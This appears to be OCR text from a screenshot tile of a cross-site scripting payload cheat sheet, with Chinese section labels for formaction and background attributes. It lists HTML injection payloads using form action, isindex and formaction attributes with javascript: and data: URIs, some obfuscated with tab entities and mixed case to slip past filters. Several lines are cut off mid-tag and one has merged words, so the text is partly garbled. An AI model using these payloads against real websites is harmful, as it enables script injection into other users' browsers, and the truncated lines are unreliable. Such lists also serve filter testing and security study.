
<form action="Javascript:alert(1)"><input type=su
<isindex action="javascript:alert(1)" type=image>

<isindex action=j&Tab;a&Tab;vas&Tab;c&Tab;r&Tab
<isindex action=data:text/html, type=image>

formaction属性
<isindexformaction="javascript:alert(1)" type=ima
<input type="image" formaction=JaVaScript:alert(0
background属性